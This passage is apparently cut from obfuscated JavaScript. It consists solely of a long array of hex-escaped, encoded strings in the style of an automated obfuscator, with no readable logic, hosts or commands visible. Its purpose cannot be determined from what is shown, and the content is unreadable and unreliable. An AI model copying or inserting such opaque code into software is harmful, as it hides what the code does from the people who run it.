x72\x38\x47','\x57\x52\x43\x61\x57\x52\x62\x69\x70\x71','\x57\x36\x78\x64\x4f\x78\x48\x57\x6f\x43\x6b\x70\x57\x50\x61','\x6f\x6d\x6b\x46\x64\x53\x6b\x33\x46\x47','\x73\x75\x69\x58\x57\x51\x53\x6b','\x57\x51\x57\x57\x44\x4b\x6a\x4e','\x66\x61\x37\x64\x54\x67\x75\x65\x57\x37\x79','\x57\x36\x58\x56\x57\x35\x68\x64\x4a\x73\x71','\x57\x35\x5a\x63\x4a\x53\x6b\x4a\x57\x34\x68\x64\x51\x33\x61\x75','\x57\x50\x58\x37\x57\x52\x37\x64\x52\x6d\x6f\x37','\x57\x50\x46\x63\x55\x53\x6b\x61\x57\x4f\x76\x36\x57\x35\x68\x64\x54\x38\x6f\x62\x6b\x76\x72\x59\x74\x61','\x57\x52\x46\x63\x50\x73\x61\x66\x6c\x57','\x57\x52\x7a\x57\x57\x50\x56\x64\x51\x53\x6f\x6f','\x61\x77\x4b\x44\x57\x50\x70\x63\x55\x57','\x79\x6d\x6f\x34\x6a\x43\x6b\x71\x57\x36\x6d\x56\x6c\x6d\x6b\x6d\x57\x36\x6d\x47\x69\x47\x33\x63\x49\x6d\x6b\x42','\x71\x53\x6b\x35\x78\x38\x6b\x74\x57\x4f\x47','\x73\x43\x6b\x46\x77\x38\x6b\x4d\x57\x4f\x4b','\x57\x37\x70\x64\x47\x72\x57\x32\x57\x36\x71','\x57\x36\x74\x63\x47\x67\x37\x64\x4a\x57\x78\x63\x49\x6d\x6f\x58\x57\x4f\x78\x63\x50\x75\x6a\x36\x57\x52\x52\x63\x55\x67\x46\x63\x4f\x71','\x57\x35\x70\x63\x48\x4a\x46\x63\x4b\x68\x38','\x6d\x43\x6f\x70\x66\x32\x46\x64\x52\x57','\x71\x38\x6b\x6d\x79\x6d\x6b\x68\x57\x52\x30','\x6e\x30\x57\x52\x65\x53\x6f\x34','\x6f\x6d\x6f\x52\x57\x50\x37\x63\x52\x57','\x6b\x64\x4e\x64\x56\x66\x30\x47','\x57\x52\x58\x44\x72\x43\x6f\x42\x57\x35\x4b','\x57\x52\x62\x7a\x57\x50\x75\x30\x75\x61','\x57\x51\x46\x64\x4d\x6d\x6b\x44\x71\x43\x6f\x47\x57\x52\x46\x63\x52\x6d\x6b\x33\x57\x4f\x44\x55\x57\x50\x5a\x63\x50\x38\x6b\x2f\x69\x61\x2f\x63\x4b\x43\x6f\x65\x6c\x76\x79\x54\x6e\x47','\x57\x51\x70\x64\x4a\x57\x58\x6c\x57\x36\x69','\x57\x51\x6c\x63\x49\x4d\x37\x64\x4d\x48\x70\x63\x49\x71','\x57\x36\x56\x64\x4f\x76\x76\x74\x57\x50\x30','\x57\x50\x4c\x64\x57\x51\x75\x43\x44\x71','\x57\x51\x65\x4d\x57\x4f\x52\x64\x4a\x38\x6b\x30\x57\x34\x47','\x57\x50\x74\x63\x4c\x38\x6f\x76\x72\x67\x43','\x57\x37\x4b\x6b\x63\x43\x6f\x75\x57\x4f\x61','\x57\x50\x33\x63\x56\x6d\x6b\x6e\x57\x4f\x61','\x57\x37\x52\x64\x4d\x6d\x6b\x78\x76\x38\x6f\x61\x57\x51\x64\x63\x53\x43\x6f\x51\x57\x51\x72\x52\x57\x34\x6c\x63\x53\x53\x6b\x74\x79\x63\x52\x63\x4b\x6d\x6f\x76\x70\x61\x38','\x57\x34\x74\x63\x50\x4a\x79','\x57\x52\x38\x4a\x68\x59\x54\x6b','\x57\x37\x4f\x71\x57\x37\x47\x78\x57\x36\x75','\x41\x31\x5a\x64\x51\x43\x6b\x53\x74\x61','\x57\x35\x43\x4d\x57\x37\x6d\x64\x57\x35\x4f','\x57\x52\x64\x64\x4e\x57\x78\x63\x4e\x6d\x6b\x67\x57\x50\x47\x52\x65\x4a\x78\x63\x4d\x43\x6f\x39\x57\x51\x75\x2b\x57\x37\x78\x63\x4e\x47','\x57\x34\x70\x64\x56\x71\x6d\x6d\x57\x36\x75','\x57\x36\x69\x65\x57\x34\x79\x53\x57\x35\x53','\x57\x52\x70\x63\x52\x53\x6f\x37\x77\x76\x4f','\x57\x35\x46\x63\x4b\x38\x6b\x67\x57\x36\x42\x64\x4a\x47','\x57\x35\x34\x6f\x57\x37\x57\x71\x57\x36\x65','\x57\x4f\x37\x64\x4f\x64\x53\x33\x57\x36\x6c\x64\x47\x61','\x57\x4f\x48\x30\x45\x38\x6f\x6b\x57\x36\x47','\x6f\x53\x6f\x57\x57\x4f\x68\x63\x54\x43\x6b\x73','\x57\x37\x52\x64\x49\x71\x4a\x63\x49\x47','\x57\x34\x57\x44\x57\x34\x43\x37\x57\x37\x69','\x57\x51\x46\x63\x4a\x67\x5a\x64\x4a\x72\x46\x63\x4a\x57','\x57\x51\x46\x63\x4b\x38\x6f\x46\x46\x38\x6f\x48\x6b\x71','\x57\x52\x43\x62\x75\x4b\x54\x68\x67\x61','\x78\x53\x6b\x72\x6d\x58\x64\x64\x56\x57','\x46\x38\x6b\x50\x7a\x43\x6b\x57\x57\x37\x68\x63\x51\x6d\x6b\x39\x57\x35\x62\x4b\x66\x38\x6f\x30\x57\x4f\x4e\x63\x4a\x38\x6b\x53\x57\x36\x53\x59\x57\x34\x7a\x55','\x57\x4f\x69\x51\x6b\x53\x6b\x38\x57\x4f\x43\x43','\x79\x78\x5a\x64\x49\x53\x6b\x6b\x71\x71','\x57\x37\x53\x35\x57\x35\x34\x6f\x57\x35\x65','\x57\x35\x52\x63\x4d\x53\x6b\x38\x57\x35\x33\x64\x56\x68\x43\x74','\x57\x52\x37\x63\x56\x64\x47\x39\x66\x76\x56\x64\x54\x61','\x57\x35\x33\x63\x4c\x59\x74\x63\x47\x68\x38','\x57\x51\x78\x64\x56\x6d\x6b\x63\x78\x53\x6f\x6a','\x57\x34\x34\x36\x6b\x38\x6f\x54\x57\x50\x30\x71','\x57\x35\x74\x63\x4d\x43\x6b\x58\x57\x34\x6c\x64\x53\x67\x65\x52\x62\x64\x5a\x64\x49\x38\x6b\x37\x64\x73\x6a\x32\x67\x43\x6b\x44\x7a\x71','\x57\x34\x39\x52\x57\x51\x58\x77\x57\x50\x4b\x6b\x45\x53\x6f\x65','\x79\x76\x71\x36','\x57\x52\x46\x63\x47\x72\x65\x7a\x66\x71','\x57\x52\x62\x70\x57\x51\x37\x64\x48\x53\x6f\x31','\x57\x50\x75\x5a\x41\x68\x4c\x6a','\x57\x4f\x52\x63\x55\x77\x46\x64\x4a\x57\x61','\x57\x4f\x52\x63\x53\x75\x33\x64\x4f\x59\x79','\x57\x4f\x66\x42\x57\x4f\x6d\x36\x43\x59\x46\x64\x4e\x6d\x6b\x76\x7a\x66\x76\x7a','\x57\x50\x42\x63\x47\x77\x56\x64\x47\x74\x75','\x57\x36\x75\x6d\x57\x36\x75\x6e\x57\x37\x53','\x68\x6d\x6b\x4e\x67\x38\x6b\x75','\x6f\x43\x6f\x4d\x57\x4f\x46\x63\x53\x71','\x41\x4e\x64\x64\x4f\x53\x6b\x58\x79\x71','\x72\x6d\x6f\x2b\x6c\x38\x6b\x45\x57\x36\x6d\x4e\x44\x57','\x57\x37\x53\x44\x57\x51\x75\x45\x57\x4f\x53','\x65\x78\x79\x44\x57\x50\x74\x63\x50\x71','\x57\x36\x56\x64\x50\x58\x57\x4f\x57\x37\x47','\x57\x4f\x33\x63\x54\x6d\x6b\x70','\x57\x36\x4a\x63\x47\x71\x33\x63\x53\x77\x71','\x57\x37\x48\x2b\x57\x36\x42\x64\x4a\x49\x30','\x65\x53\x6f\x4e\x68\x30\x2f\x64\x54\x67\x70\x64\x51\x43\x6f\x37\x57\x4f\x4a\x64\x4c\x43\x6f\x48','\x57\x36\x70\x63\x53\x62\x78\x63\x53\x4c\x30','\x77\x75\x61\x7a\x57\x51\x69\x6b','\x65\x47\x2f\x64\x47\x76\x6d\x72','\x57\x34\x31\x4a\x57\x52\x7a\x74','\x74\x6d\x6b\x70\x79\x6d\x6b\x71\x57\x4f\x34','\x75\x43\x6f\x59\x57\x34\x74\x63\x4e\x6d\x6b\x55','\x6f\x76\x46\x64\x52\x49\x4b\x5a','\x57\x52\x69\x78\x6b\x63\x39\x4d','\x57\x37\x35\x36\x57\x36\x78\x64\x50\x64\x75\x4b\x41\x38\x6f\x43\x6b\x43\x6f\x61\x74\x53\x6f\x34','\x6d\x32\x57\x30\x61\x6d\x6f\x68','\x57\x52\x4e\x64\x52\x67\x31\x39\x70\x6d\x6b\x6a\x57\x4f\x44\x54\x57\x37\x46\x64\x4f\x59\x4b\x51\x57\x36\x2f\x63\x53\x71','\x57\x36\x47\x6f\x57\x51\x78\x63\x4f\x33\x52\x63\x50\x30\x6e\x4a\x57\x52\x6d','\x57\x37\x68\x64\x4d\x65\x44\x72\x57\x52\x69\x38\x76\x43\x6f\x41\x57\x51\x69','\x64\x53\x6f\x65\x57\x52\x2f\x63\x47\x53\x6b\x4b\x57\x51\x76\x32\x41\x43\x6f\x54\x65\x63\x52\x63\x50\x6d\x6b\x6a\x6c\x65\x75\x76\x57\x50\x2f\x64\x55\x43\x6b\x55\x57\x35\x64\x64\x47\x4e\x70\x63\x4d\x61','\x46\x43\x6b\x51\x6b\x72\x57','\x57\x34\x69\x31\x57\x36\x65\x6e\x57\x37\x69','\x57\x52\x7a\x78\x57\x4f\x33\x64\x54\x43\x6f\x63','\x57\x35\x4b\x6a\x57\x36\x71\x61\x57\x34\x79','\x66\x53\x6b\x77\x6f\x38\x6b\x33\x7a\x47','\x57\x4f\x31\x44\x57\x52\x37\x64\x53\x43\x6f\x34','\x69\x47\x46\x64\x53\x67\x53\x68','\x57\x36\x30\x68\x57\x51\x34\x5a\x57\x51\x4b','\x57\x52\x68\x63\x4b\x38\x6f\x67\x43\x43\x6f\x2b\x69\x6d\x6b\x68\x57\x37\x53\x6e\x66\x4a\x47','\x57\x35\x38\x33\x6c\x38\x6f\x55\x57\x4f\x38\x68\x57\x52\x42\x64\x55\x47','\x57\x34\x68\x64\x4f\x4a\x33\x63\x4c\x38\x6b\x43','\x57\x35\x56\x64\x4c\x49\x42\x63\x51\x38\x6b\x37','\x65\x76\x33\x64\x53\x6d\x6b\x52\x43\x57','\x73\x78\x34\x32\x57\x4f\x4f\x76','\x6c\x71\x74\x63\x4a\x53\x6b\x4f\x57\x35\x34\x45\x57\x37\x37\x63\x47\x57','\x57\x36\x46\x63\x54\x49\x4e\x63\x51\x78\x64\x63\x4f\x6d\x6f\x79\x70\x4a\x6d\x42\x76\x57\x31\x44\x78\x43\x6b\x31\x7a\x43\x6b\x36\x57\x36\x72\x31\x57\x50\x47\x68\x57\x36\x76\x6d\x57\x52\x4e\x63\x4c\x38\x6f\x50\x72\x57','\x57\x52\x57\x78\x73\x61','\x57\x52\x61\x43\x57\x51\x68\x63\x4f\x5a\x4e\x64\x54\x57','\x65\x4d\x4a\x63\x4f\x38\x6f\x70\x6c\x61','\x57\x37\x34\x31\x57\x52\x4a\x63\x49\x73\x43','\x57\x51\x57\x76\x57\x4f\x54\x52\x63\x71','\x57\x35\x75\x6f\x57\x37\x57\x58\x57\x36\x30','\x74\x4a\x71\x65\x46\x77\x43','\x57\x34\x58\x34\x57\x52\x66\x55\x57\x4f\x71','\x64\x65\x64\x63\x4b\x53\x6f\x32\x61\x47','\x6b\x58\x74\x63\x4d\x43\x6b\x49\x57\x34\x4b','\x73\x66\x4a\x64\x47\x38\x6f\x68\x72\x43\x6f\x74\x76\x53\x6f\x4f\x64\x47','\x71\x63\x47\x70\x71\x78\x68\x63\x49\x53\x6f\x4b\x45\x53\x6b\x76\x70\x47','\x57\x52\x4f\x6b\x76\x67\x31\x43','\x57\x37\x56\x63\x4d\x53\x6b\x49\x57\x37\x42\x64\x4a\x61','\x57\x37\x47\x36\x66\x53\x6f\x32\x57\x52\x6d','\x57\x51\x74\x63\x4f\x38\x6b\x34\x74\x76\x6d','\x61\x43\x6b\x66\x70\x53\x6b\x5a\x42\x71','\x41\x38\x6b\x50\x6c\x4a\x5a\x64\x49\x57','\x57\x51\x37\x63\x4c\x38\x6f\x7a\x45\x43\x6f\x48\x6b\x38\x6f\x50\x57\x37\x53\x6a\x61\x5a\x38','\x67\x32\x42\x64\x54\x47','\x57\x52\x6c\x63\x54\x59\x71\x39\x61\x65\x42\x64\x51\x71','\x57\x50\x71\x6c\x6f\x61\x35\x46\x76\x43\x6b\x54\x57\x36\x70\x64\x4d\x48\x6d\x2f\x57\x50\x78\x64\x55\x57','\x45\x31\x68\x64\x4f\x43\x6b\x6d\x78\x61','\x57\x34\x43\x52\x57\x35\x79\x44\x57\x34\x61\x44\x57\x37\x70\x63\x56\x6d\x6b\x78\x57\x51\x43\x68','\x72\x38\x6f\x33\x57\x35\x64\x63\x4d\x43\x6b\x50','\x44\x6d\x6b\x65\x75\x53\x6b\x35\x57\x4f\x79','\x57\x52\x52\x64\x49\x38\x6b\x70\x44\x53\x6f\x6f','\x41\x38\x6f\x4f\x57\x35\x2f\x63\x4d\x53\x6b\x65','\x57\x4f\x70\x63\x4a\x38\x6f\x4c\x57\x51\x6d\x43','\x6c\x61\x6c\x63\x4d\x53\x6b\x49\x57\x34\x61\x61\x57\x34\x5a\x63\x4d\x6d\x6b\x52\x57\x51\x4a\x64\x50\x71','\x6a\x71\x4e\x64\x48\x43\x6b\x55\x57\x34\x69','\x57\x51\x46\x63\x47\x6d\x6b\x35\x77\x33\x61','\x67\x4b\x56\x63\x4b\x6d\x6f\x6f\x62\x57','\x57\x4f\x65\x68\x6e\x58\x47','\x57\x50\x5a\x63\x4f\x53\x6b\x38\x76\x75\x4b','\x57\x36\x33\x64\x4c\x43\x6b\x45\x73\x43\x6f\x51\x57\x52\x46\x63\x4a\x53\x6f\x4f\x57\x4f\x4c\x36\x57\x35\x74\x63\x50\x43\x6b\x4f\x44\x57','\x57\x34\x69\x69\x57\x36\x71\x4e\x57\x51\x6d','\x63\x53\x6f\x54\x66\x4b\x2f\x64\x52\x67\x34','\x57\x36\x42\x64\x54\x48\x4e\x63\x54\x43\x6b\x66','\x57\x51\x68\x64\x48\x58\x31\x35\x57\x36\x68\x63\x51\x53\x6f\x45\x57\x34\x65\x47\x57\x52\x6a\x43\x63\x38\x6b\x64\x44\x61\x42\x63\x56\x4b\x30\x4b\x57\x36\x43\x46\x7a\x38\x6b\x46\x57\x50\x79','\x66\x32\x42\x64\x55\x5a\x47\x71\x43\x43\x6b\x74','\x57\x4f\x64\x63\x54\x38\x6f\x68\x57\x50\x65\x6f','\x57\x35\x54\x59\x57\x36\x4e\x64\x52\x58\x4b','\x68\x6d\x6f\x69\x57\x51\x68\x63\x48\x53\x6b\x67','\x57\x34\x62\x39\x57\x50\x6e\x67\x57\x51\x53','\x57\x4f\x47\x61\x70\x61','\x61\x53\x6f\x54\x68\x4b\x68\x64\x54\x4d\x70\x64\x55\x53\x6f\x4c\x57\x4f\x42\x64\x4c\x53\x6f\x33\x79\x43\x6b\x33\x57\x52\x65','\x57\x34\x30\x4a\x57\x4f\x42\x63\x4d\x58\x79','\x57\x36\x5a\x64\x56\x48\x71\x50\x57\x34\x79','\x6f\x57\x74\x63\x4a\x53\x6b\x53\x57\x35\x4b\x61\x57\x36\x38','\x57\x35\x56\x64\x4d\x38\x6b\x46\x75\x38\x6f\x33','\x41\x4a\x4b\x4c\x41\x4e\x69','\x57\x52\x50\x7a\x57\x50\x37\x64\x4f\x38\x6f\x59','\x57\x34\x65\x42\x57\x37\x34\x45\x57\x36\x66\x38','\x57\x37\x35\x50\x57\x36\x37\x64\x4a\x74\x6d\x33\x77\x57','\x57\x35\x50\x52\x57\x34\x52\x64\x4f\x4a\x6d','\x57\x50\x65\x42\x64\x48\x31\x37','\x57\x52\x4a\x63\x55\x53\x6f\x65\x57\x4f\x71\x45','\x57\x52\x33\x63\x52\x73\x71\x4d\x61\x4c\x30','\x57\x50\x57\x75\x57\x50\x70\x64\x50\x43\x6b\x49','\x57\x51\x34\x74\x45\x67\x6e\x39','\x57\x36\x34\x42\x57\x50\x53\x64\x57\x51\x33\x64\x55\x72\x6c\x63\x4d\x53\x6f\x41\x73\x6d\x6f\x66\x74\x63\x30\x51','\x57\x4f\x57\x57\x57\x4f\x62\x50\x64\x57','\x68\x4b\x69\x6a\x57\x4f\x78\x63\x4d\x53\x6b\x5a','\x57\x36\x42\x64\x50\x53\x6b\x4f\x71\x38\x6f\x66','\x67\x76\x34\x5a\x57\x51\x74\x63\x48\x57','\x57\x35\x48\x50\x57\x51\x50\x79\x57\x51\x65\x46\x78\x38\x6f\x70\x57\x34\x43\x50\x57\x36\x52\x63\x47\x71','\x57\x35\x54\x2b\x57\x34\x4b\x35\x42\x73\x33\x64\x52\x38\x6f\x75\x7a\x4b\x50\x66\x57\x52\x35\x77','\x57\x52\x61\x75\x57\x51\x66\x52','\x57\x51\x53\x6e\x61\x58\x35\x4d','\x44\x32\x42\x64\x4d\x38\x6b\x43\x46\x43\x6f\x59\x57\x4f\x62\x30\x44\x75\x57','\x64\x38\x6b\x4e\x66\x61','\x57\x4f\x52\x63\x4c\x53\x6f\x56\x42\x33\x53','\x57\x4f\x7a\x44\x57\x4f\x79\x58\x44\x49\x5a\x64\x55\x6d\x6b\x6b','\x57\x52\x52\x63\x50\x53\x6f\x4a\x43\x53\x6f\x46','\x57\x51\x47\x51\x42\x68\x54\x66','\x57\x36\x68\x63\x55\x43\x6b\x4e\x57\x37\x37\x64\x53\x57','\x57\x36\x46\x64\x4e\x62\x5a\x63\x4c\x38\x6b\x62','\x6f\x53\x6f\x2b\x57\x4f\x42\x63\x53\x71','\x57\x50\x6a\x49\x57\x52\x4a\x64\x54\x53\x6f\x4b','\x75\x38\x6f\x55\x6b\x38\x6b\x6d\x57\x37\x75\x35\x41\x53\x6b\x63\x57\x36\x38','\x57\x52\x66\x4a\x57\x4f\x78\x64\x4a\x43\x6f\x78','\x6b\x38\x6b\x2b\x6f\x43\x6b\x67\x73\x71','\x57\x50\x39\x75\x57\x50\x78\x64\x51\x43\x6f\x47','\x65\x33\x68\x64\x51\x6d\x6b\x72\x44\x61\x47','\x57\x51\x7a\x38\x57\x51\x38\x45\x7a\x57','\x57\x52\x71\x4e\x57\x36\x42\x63\x49\x4a\x57\x47\x74\x6d\x6f\x64\x77\x43\x6b\x68','\x57\x4f\x6a\x49\x57\x52\x52\x64\x52\x38\x6f\x71','\x61\x74\x61\x70\x74\x4b\x42\x63\x49\x53\x6f\x33\x6a\x43\x6b\x42\x6e\x63\x47\x41\x42\x38\x6f\x4e\x75\x6d\x6f\x65\x6d\x53\x6b\x39\x44\x66\x68\x63\x4d\x74\x6c\x63\x4a\x74\x44\x52\x57\x34\x31\x46\x79\x74\x70\x63\x47\x43\x6f\x34\x78\x57','\x57\x51\x78\x63\x55\x53\x6b\x54\x78\x66\x71','\x57\x52\x4b\x53\x57\x50\x71','\x65\x59\x4a\x63\x4e\x38\x6b\x69\x57\x34\x30','\x57\x34\x33\x63\x48\x6d\x6b\x59\x57\x34\x64\x64\x51\x4d\x30\x74\x61\x4a\x74\x64\x4a\x6d\x6b\x57\x69\x64\x6d','\x66\x77\x52\x64\x56\x43\x6b\x4b\x44\x57','\x57\x50\x46\x63\x48\x6d\x6f\x38\x78\x47'].concat((function(){return['\x6c\x32\x37\x63\x4f\x6d\x6f\x6e\x68\x61','\x57\x4f\x42\x63\x49\x53\x6f\x34\x75\x77\x62\x65\x57\x4f\x4a\x64\x54\x32\x75\x72\x57\x50\x70\x64\x54\x72\x54\x64','\x73\x48\x61\x46\x77\x4d\x75','\x57\x51\x52\x63\x54\x38\x6f\x5a\x79\x30\x4f','\x6b\x75\x33\x64\x4a\x58\x69\x77','\x6e\x49\x78\x64\x56\x68\x6d\x39','\x77\x4d\x46\x64\x50\x53\x6b\x79\x78\x57','\x72\x43\x6b\x51\x65\x43\x6f\x43\x42\x5a\x4f\x61\x66\x72\x71\x73\x57\x50\x4a\x64\x56\x6d\x6f\x58\x57\x35\x57\x6f\x57\x4f\x38\x51\x57\x52\x53\x71\x57\x36\x62\x33\x57\x36\x50\x47\x57\x35\x52\x64\x54\x61\x6c\x63\x49\x61\x69\x6a','\x57\x4f\x42\x64\x49\x43\x6b\x36\x77\x53\x6f\x52','\x57\x52\x2f\x63\x4d\x38\x6b\x73\x7a\x65\x79','\x68\x57\x6c\x63\x48\x6d\x6b\x49\x57\x35\x4b\x69\x57\x52\x74\x63\x47\x43\x6b\x47\x57\x51\x37\x64\x55\x78\x31\x37\x57\x36\x6c\x64\x50\x4e\x72\x6f\x57\x37\x68\x64\x4f\x61','\x57\x35\x71\x47\x57\x34\x69\x2b\x57\x34\x69','\x57\x4f\x54\x72\x57\x51\x6c\x64\x4a\x38\x6f\x2b','\x57\x50\x46\x63\x49\x78\x42\x64\x47\x63\x69','\x45\x53\x6b\x34\x79\x43\x6b\x39\x57\x51\x75','\x57\x52\x52\x63\x50\x49\x69\x30\x65\x57','\x57\x35\x68\x63\x4f\x6d\x6b\x51\x57\x34\x2f\x64\x49\x71','\x43\x73\x56\x64\x48\x43\x6b\x39\x57\x35\x34\x64\x57\x37\x2f\x63\x48\x6d\x6b\x53\x57\x51\x4a\x63\x4f\x68\x6a\x32\x57\x52\x4b','\x57\x36\x54\x56\x57\x37\x70\x64\x4d\x61','\x57\x36\x70\x64\x4c\x74\x5a\x63\x54\x6d\x6b\x77','\x63\x38\x6b\x4a\x63\x43\x6b\x6a\x41\x73\x75\x76\x6e\x61\x6a\x6d\x57\x35\x78\x64\x50\x43\x6f\x5a\x57\x50\x71\x71\x57\x4f\x4f','\x73\x31\x6d\x31\x57\x51\x79\x6a','\x57\x35\x69\x4e\x57\x50\x47\x6a\x57\x50\x79','\x6f\x31\x70\x64\x4f\x61\x47\x66','\x57\x4f\x42\x63\x4c\x38\x6f\x32\x75\x77\x54\x65\x57\x52\x34','\x45\x6d\x6b\x50\x46\x38\x6b\x4e\x57\x52\x33\x63\x51\x61','\x7a\x31\x34\x50\x57\x4f\x34\x47','\x57\x51\x65\x46\x57\x52\x7a\x45\x63\x47','\x57\x37\x6c\x64\x56\x76\x7a\x79\x57\x4f\x43','\x57\x34\x57\x4c\x57\x35\x71\x50\x57\x36\x43','\x57\x35\x53\x46\x57\x37\x57','\x70\x61\x37\x63\x4e\x43\x6b\x4a\x57\x35\x47\x45\x57\x36\x6c\x63\x4b\x53\x6b\x47\x57\x52\x4a\x64\x51\x61','\x57\x36\x39\x4e\x57\x52\x62\x4d\x57\x51\x75','\x66\x75\x52\x63\x4c\x38\x6f\x45\x64\x6d\x6f\x47\x61\x47','\x67\x58\x78\x64\x4a\x78\x79','\x57\x34\x4b\x48\x57\x34\x43\x41\x57\x34\x65\x63\x57\x51\x46\x63\x53\x38\x6b\x44\x57\x51\x30\x66\x57\x34\x6a\x63','\x57\x4f\x58\x69\x57\x50\x4e\x64\x48\x6d\x6f\x62\x41\x48\x4a\x63\x4d\x47','\x57\x34\x78\x64\x4a\x67\x4c\x76\x57\x4f\x30','\x57\x4f\x58\x44\x57\x4f\x46\x64\x51\x57','\x57\x50\x56\x63\x52\x53\x6f\x63\x75\x53\x6f\x42','\x57\x35\x4f\x49\x57\x50\x64\x63\x50\x62\x79','\x57\x35\x61\x32\x57\x34\x4f\x75\x57\x35\x6d\x6b\x57\x37\x4a\x63\x4c\x38\x6b\x7a\x57\x51\x30\x67\x57\x35\x50\x70\x66\x61','\x57\x37\x58\x59\x57\x51\x54\x4d\x57\x4f\x71','\x57\x34\x71\x33\x57\x4f\x4e\x63\x52\x74\x65','\x57\x4f\x6c\x64\x48\x58\x54\x69\x57\x36\x75','\x57\x4f\x66\x42\x57\x4f\x6d\x36\x43\x59\x46\x64\x4d\x38\x6b\x6c\x41\x4c\x7a\x4d\x57\x51\x72\x61\x57\x4f\x57','\x57\x4f\x6c\x63\x52\x6d\x6f\x4c\x57\x52\x34\x50','\x77\x5a\x4b\x79\x73\x65\x46\x63\x4d\x57','\x57\x37\x56\x64\x47\x48\x33\x63\x4b\x43\x6b\x61\x57\x4f\x69\x36\x61\x61\x33\x63\x4b\x38\x6f\x52\x57\x52\x30','\x46\x78\x33\x64\x47\x6d\x6b\x34\x46\x61','\x57\x34\x69\x30\x57\x37\x65\x54\x57\x52\x38','\x57\x35\x78\x63\x4d\x49\x64\x63\x4b\x32\x79','\x57\x36\x33\x63\x4d\x6d\x6f\x6b\x41\x6d\x6b\x4c\x6b\x6d\x6b\x4c\x57\x37\x34\x63\x73\x59\x33\x64\x47\x31\x68\x64\x4e\x38\x6b\x52','\x73\x6d\x6b\x45\x6d\x71\x56\x64\x56\x71','\x57\x50\x68\x64\x56\x57\x58\x61\x57\x37\x30','\x57\x4f\x42\x63\x51\x43\x6b\x30\x45\x78\x76\x66','\x73\x4d\x56\x64\x52\x53\x6b\x64\x73\x47','\x43\x38\x6b\x50\x79\x53\x6b\x73\x57\x52\x64\x63\x55\x53\x6b\x4d\x57\x34\x57','\x6d\x65\x33\x64\x48\x73\x69\x57','\x57\x37\x47\x44\x57\x52\x61','\x57\x4f\x58\x6d\x57\x4f\x70\x64\x4f\x6d\x6f\x66\x46\x57','\x57\x52\x54\x69\x77\x43\x6f\x41\x57\x37\x4e\x63\x49\x6d\x6b\x30','\x57\x51\x65\x6a\x57\x51\x4c\x57\x63\x38\x6f\x7a\x57\x51\x65','\x57\x51\x54\x42\x72\x6d\x6f\x43\x57\x52\x70\x63\x4a\x6d\x6b\x32\x44\x43\x6f\x55\x57\x51\x68\x64\x52\x33\x4a\x64\x48\x75\x46\x64\x4b\x38\x6f\x75\x69\x61','\x57\x35\x2f\x63\x4d\x43\x6b\x2f\x57\x34\x4f','\x57\x35\x4e\x64\x55\x74\x4b\x55\x57\x36\x6d','\x6c\x58\x56\x64\x53\x4c\x69\x71','\x66\x66\x53\x69\x65\x43\x6f\x42','\x57\x52\x74\x63\x4b\x77\x46\x64\x4d\x62\x70\x63\x4c\x43\x6b\x34\x57\x36\x70\x63\x4f\x75\x44\x56\x57\x51\x42\x63\x4f\x4e\x79','\x57\x4f\x61\x6c\x6c\x74\x39\x74\x75\x53\x6f\x52\x57\x36\x56\x64\x4e\x61','\x57\x34\x37\x64\x51\x63\x65\x4d','\x57\x51\x47\x36\x57\x51\x62\x6b\x6c\x71','\x57\x51\x2f\x63\x51\x58\x53\x4d\x66\x75\x42\x64\x51\x77\x6e\x68\x74\x4b\x30','\x57\x50\x44\x44\x57\x4f\x78\x64\x54\x38\x6f\x39\x45\x71\x74\x63\x4d\x78\x42\x64\x48\x43\x6b\x58\x77\x47\x64\x64\x54\x63\x53','\x6c\x38\x6b\x6c\x6f\x43\x6b\x41\x74\x71','\x79\x38\x6b\x61\x69\x57\x6c\x64\x4f\x61','\x57\x36\x46\x64\x54\x32\x6e\x4f\x6c\x61','\x57\x4f\x74\x63\x48\x6d\x6f\x5a\x71\x32\x4b','\x76\x65\x79\x77\x57\x52\x57\x35','\x57\x52\x6d\x41\x6d\x72\x50\x41','\x57\x37\x74\x64\x48\x65\x58\x7a\x57\x51\x71\x48\x42\x38\x6f\x77\x57\x52\x7a\x4b','\x61\x48\x64\x64\x47\x30\x30\x55','\x57\x37\x47\x38\x57\x50\x43\x45\x57\x51\x47','\x57\x34\x46\x64\x52\x4b\x35\x6e\x6b\x47','\x57\x36\x38\x4d\x57\x51\x57\x6f\x57\x51\x4b','\x57\x35\x39\x4c\x57\x52\x39\x71\x57\x51\x65\x77\x73\x43\x6f\x6e\x57\x34\x38\x52\x57\x36\x57','\x68\x6d\x6f\x43\x57\x52\x4e\x63\x4b\x38\x6b\x4b','\x69\x53\x6f\x57\x68\x4d\x74\x64\x53\x47','\x41\x6d\x6b\x67\x41\x38\x6b\x47\x57\x4f\x4b','\x57\x4f\x79\x66\x57\x50\x62\x2b\x6b\x71','\x61\x4c\x75\x63\x57\x50\x74\x63\x49\x38\x6b\x31\x46\x6d\x6f\x37\x43\x43\x6b\x49\x57\x37\x71\x48\x77\x75\x69','\x57\x51\x52\x63\x53\x53\x6f\x72\x78\x68\x34','\x57\x4f\x44\x72\x57\x4f\x4b\x59\x41\x73\x46\x64\x4e\x6d\x6b\x76\x7a\x66\x76\x7a','\x66\x43\x6b\x4a\x68\x53\x6b\x69','\x45\x63\x64\x64\x56\x6d\x6f\x41\x66\x61','\x57\x4f\x62\x42\x57\x51\x33\x64\x4d\x38\x6f\x6c','\x75\x38\x6b\x44\x78\x6d\x6b\x74\x57\x52\x65','\x75\x43\x6f\x2f\x57\x35\x64\x63\x56\x53\x6b\x38','\x45\x4c\x71\x72\x57\x52\x75\x35','\x57\x34\x5a\x64\x53\x62\x6d\x33\x57\x34\x79','\x57\x51\x69\x36\x6e\x73\x35\x57','\x57\x37\x75\x55\x57\x35\x38\x4a\x57\x35\x4f','\x57\x35\x6d\x78\x57\x36\x71\x78\x57\x50\x69','\x57\x52\x71\x78\x57\x4f\x66\x58\x67\x47','\x57\x4f\x70\x64\x55\x6d\x6b\x44\x41\x6d\x6f\x62','\x57\x4f\x47\x4f\x57\x50\x54\x66\x6e\x57','\x57\x34\x33\x64\x4d\x43\x6b\x2b\x73\x6d\x6f\x75','\x63\x68\x65\x34\x66\x61','\x57\x36\x70\x64\x51\x32\x39\x37\x6e\x6d\x6b\x6a\x57\x52\x65\x59\x57\x37\x4e\x64\x56\x57','\x57\x52\x64\x64\x47\x72\x50\x34\x57\x37\x4f','\x64\x68\x53\x74\x6c\x6d\x6f\x38','\x66\x67\x79\x37\x66\x47','\x57\x50\x5a\x63\x4a\x38\x6b\x52\x77\x65\x53','\x42\x4c\x68\x64\x55\x43\x6b\x6a\x41\x71','\x6d\x43\x6b\x63\x69\x53\x6b\x30\x72\x71','\x73\x4c\x4